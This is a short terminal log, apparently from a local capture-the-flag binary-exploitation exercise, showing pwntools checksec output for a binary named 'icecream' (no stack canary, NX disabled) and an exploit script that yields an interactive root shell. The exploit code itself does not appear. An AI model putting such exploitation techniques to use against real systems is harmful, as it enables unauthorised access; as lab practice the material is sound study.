 python: can't open file '.ex': [Errno 2] No such file or directory
root@ubuntu:/home/icecream/pwn/1# python exp.py
[*] '/home/icecream/pwn/1/icecream'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './icecream': pid 3920
[*] Loaded cached gadgets for './icecream'
[*] Switching to interactive mode

\x00\x00$ la
sh: 1: la: not found
$ whoami
root
$ ls
core  exp.py  icecream    icecream.c  peda-session-icecream.txt
$